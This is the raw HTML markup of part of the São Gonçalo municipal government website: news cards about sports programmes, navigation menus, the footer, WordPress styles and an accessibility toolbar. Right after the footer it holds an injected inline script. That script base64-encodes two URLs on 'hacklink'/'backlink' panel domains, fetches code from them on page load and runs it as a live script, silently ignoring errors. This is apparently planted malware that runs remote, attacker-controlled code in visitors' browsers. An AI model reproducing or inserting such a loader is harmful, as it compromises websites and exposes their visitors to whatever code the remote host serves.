					<p class="p-secretaria-noticias-single">Esporte e Lazer</p>
					<h5 class="titulo" style="margin-top: .5rem;">São Gonçalo inscreve para 1º Fórum Municipal de Esporte e Lazer</h5>
					<p class="data-noticias">05/01/2026</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.saogoncalo.rj.gov.br/atletas-de-sao-goncalo-recebem-auxilio-para-campeonato-na-europa/" class="link" title="Atletas de São Gonçalo recebem auxílio para campeonato na Europa">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125%20852'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-23-at-12.18.05.jpeg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Esporte e Lazer</p>
					<h5 class="titulo" style="margin-top: .5rem;">Atletas de São Gonçalo recebem auxílio para campeonato na Europa</h5>
					<p class="data-noticias">30/12/2025</p>
				</div>
			</a>
	    </div>
	</div>

	</div>
</div><!-- fim div container -->

<!-- div Mais acessados -->
<div class="container-fluid">
<div class="row">
	<div class="col-12" id="mais-acessados">
		<p id="p-mais-acessados">Mais Acessados</p>
		<div class="mais-acessados"><ul id="menu-menu-mais-acessados" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-28308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28308"><a target="_blank" rel="noopener" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php">2ª Via IPTU</a></li>
</ul></div>	</div>
</div>
</div><!-- footer -->
<footer>
	<div class="container">
		<div class="row text-center links-footer justify-content-center">
			<div class="col-md-3" id="col-footer-esquerdo">
				<div id="links-social-footer-mobile">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="links-footer"><ul id="menu-menu-footer-esquerdo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-99048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99048"><a href="https://www.saogoncalo.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/">São Gonçalo</a></li>
<li id="menu-item-99042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99042"><a href="https://www.saogoncalo.rj.gov.br/secretarias/">Secretarias</a></li>
<li id="menu-item-99043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99043"><a href="https://www.saogoncalo.rj.gov.br/concursos/">Concursos</a></li>
<li id="menu-item-99045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99045"><a href="https://www.saogoncalo.rj.gov.br/noticias/">Notícias</a></li>
<li id="menu-item-99049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99049"><a href="https://www.pmsg.rj.gov.br/servicos/">Serviços</a></li>
</ul></div>			</div>

			<div class="col-md-3" id="col-footer-centro">
				<div class="links-footer"><ul id="menu-menu-footer-direito" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40108"><a href="https://www.saogoncalo.rj.gov.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-45925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45925"><a href="https://www.saogoncalo.rj.gov.br/mapa-do-site/">Mapa do Site</a></li>
</ul></div>				<div id="links-social-footer-desktop">
					<hr id="hr-footer">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-md-3" id="col-brasao">
				<img class="lazy" id="brasao-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-governo-rodape.png" alt="brasão rodapé prefeitura de são gonçalo">
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<p id="copyright-footer" class="mt-4 text-center">
					&copy; 2026 Prefeitura Municipal de São Gonçalo - Todos os direitos reservados. <br>
					Conteúdo protegido pela Lei n° 9.610 de 19/02/1998 <br>
					Av. Presidente Kennedy, n° 765 - Estrela do Norte/SG - Tel.: (21) 2199-6374 | (21) 2199-6420 <br>
					CNPJ: 28.636.579/0001-00 <br>
					Horário de Atendimento: 9h às 16h30min
				</p>
			</div>
		</div>
	</div>
</footer>

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img,.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image .is-style-rounded img,.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}
</style>
<link rel='stylesheet' id='wp-block-gallery-css' href='https://www.saogoncalo.rj.gov.br/wp/wp-includes/blocks/gallery/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1,.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1769253985' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

